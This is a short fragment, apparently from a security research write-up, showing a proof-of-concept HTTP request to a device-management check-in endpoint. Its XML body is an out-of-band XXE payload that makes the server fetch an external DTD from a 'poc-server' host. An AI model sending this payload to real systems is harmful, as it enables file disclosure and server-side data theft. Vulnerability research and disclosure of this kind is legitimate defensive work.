 POST/mdm/checkin HTTP/1.1Host: targetContent-Type: application/xmlContent-Length: 129<?xml version="1.0"?><!DOCTYPE foo [<!ENTITY % foo SYSTEM "http://poc-server/watchTowr.dtd">%foo;]>